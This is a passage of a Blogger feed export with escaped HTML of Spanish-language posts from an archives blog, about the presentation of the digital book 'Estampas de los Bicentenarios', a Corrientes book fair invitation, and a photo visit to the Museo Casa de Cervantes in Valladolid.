\/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 